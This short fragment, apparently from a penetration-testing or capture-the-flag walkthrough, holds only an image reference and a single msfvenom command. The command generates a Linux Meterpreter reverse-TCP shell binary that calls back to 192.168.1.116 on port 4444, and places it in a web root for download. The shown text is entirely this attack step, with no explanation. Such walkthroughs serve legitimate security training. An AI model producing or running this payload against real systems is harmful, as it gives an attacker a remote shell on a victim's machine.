msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.116 lport=4444 -f elf > /var/www/html/shell
